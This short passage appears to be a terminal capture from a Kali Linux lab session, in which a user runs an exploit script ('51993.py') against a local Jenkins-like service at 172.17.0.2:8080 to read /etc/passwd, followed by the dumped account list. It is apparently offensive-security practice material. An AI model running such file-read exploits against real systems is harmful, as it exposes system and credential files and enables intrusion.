 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ python3 51993.py -u http://172.17.0.2:8080 -p /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bobby:x:1001:1001::/home/bobby:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash